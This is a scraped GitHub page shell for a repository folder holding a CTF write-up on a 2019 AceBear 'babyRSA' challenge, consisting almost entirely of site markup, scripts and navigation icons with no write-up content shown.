<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-Writeups/AceBear Security Contest/2019/babyRSA at master · nguyenduyhieukma/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="D121:F966:16469C3:16DB6FD:641224CB" data-pjax-transient="true"/><meta name="html-safe-nonce" content="2ac8ea54b237bf75ab5e8608b3a864e2543d40b6dccf7e15bdf10f2c01cf5b56" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEMTIxOkY5NjY6MTY0NjlDMzoxNkRCNkZEOjY0MTIyNENCIiwidmlzaXRvcl9pZCI6IjY1ODIwMTkzNjk3MDYwNzEyNDMiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="662a1a2846dcfe9d227272b6d4f6d010cd494d696207086f78055363caca8c01" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:119350190" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/4c68f1f0c78461d693c1f4f5926b3da70db84e2a4f897a02afb692bbf7482d61/nguyenduyhieukma/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/AceBear Security Contest/2019/babyRSA at master · nguyenduyhieukma/CTF-Writeups" /><meta name="twitter:description" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/4c68f1f0c78461d693c1f4f5926b3da70db84e2a4f897a02afb692bbf7482d61/nguyenduyhieukma/CTF-Writeups" /><meta property="og:image:alt" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/AceBear Security Contest/2019/babyRSA at master · nguyenduyhieukma/CTF-Writeups" /><meta property="og:url" content="https://github.com/nguyenduyhieukma/CTF-Writeups" /><meta property="og:description" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/nguyenduyhieukma/CTF-Writeups git https://github.com/nguyenduyhieukma/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="35905324" /><meta name="octolytics-dimension-user_login" content="nguyenduyhieukma" /><meta name="octolytics-dimension-repository_id" content="119350190" /><meta name="octolytics-dimension-repository_nwo" content="nguyenduyhieukma/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="119350190" /><meta name="octolytics-dimension-repository_network_root_nwo" content="nguyenduyhieukma/CTF-Writeups" />
<link rel="canonical" href="https://github.com/nguyenduyhieukma/CTF-Writeups/tree/master/AceBear%20Security%20Contest/2019/babyRSA" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 